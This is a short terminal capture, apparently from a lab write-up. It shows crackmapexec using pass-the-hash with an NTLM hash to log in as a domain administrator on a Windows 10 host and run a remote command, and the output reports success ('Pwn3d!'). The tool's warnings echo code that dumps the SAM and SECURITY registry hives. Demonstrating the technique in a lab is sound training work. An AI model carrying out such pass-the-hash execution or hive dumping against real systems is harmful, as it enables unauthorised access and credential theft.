 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.16.1.129 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd69ebf9c5a236 -
x "mkdir C:\prueba"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q
 /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB         172.16.1.129    445    PC5              [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:False) (SMBv1:
True)
SMB         172.16.1.129    445    PC5              [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!)
SMB         172.16.1.129    445    PC5              [+] Executed command